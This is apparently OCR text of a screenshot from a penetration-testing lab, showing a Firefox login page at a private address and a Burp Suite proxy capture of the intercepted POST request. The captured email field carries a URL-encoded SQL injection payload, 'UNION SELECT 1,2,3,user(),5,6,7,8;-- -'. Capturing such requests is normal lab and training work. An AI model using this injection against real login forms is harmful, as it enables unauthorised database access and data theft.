 Login - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Connecting...
10.10.10.100/login.php
Google
Exploit-DB Aircrack-ng Music
IsIntS
Login
Your browser must allow cookies in order to log in.
Email Address: N SELECT 1,2,3,4,5,6,7,8;-- -
Password: ●●●●
Waiting for 10.10.10.100...
9 19:29:03 2011
burp suite free edition v1.4.01
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://10.10.10.100:80
forward drop intercept is on action
raw params headers hex
POST /login.php HTTP/1.1
Host: 10.10.10.100
User-Agent: Mozilla/5.0 (X11; Linux i686 on x86_64; rv:14.0) Gecko/20100101 Firefox/14.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://10.10.10.100/login.php
Cookie: PHPSESSID=ejphvjihk52hoqhvi63nhr5ve7
Content-Type: application/x-www-form-urlencoded
Content-Length: 97
email=%27+UNION+SELECT+1%2C2%2C3%2Cuser()%2C5%2C6%2C7%2C8%3B--+-&pass=asdf&submit=Login&submitted=TRUE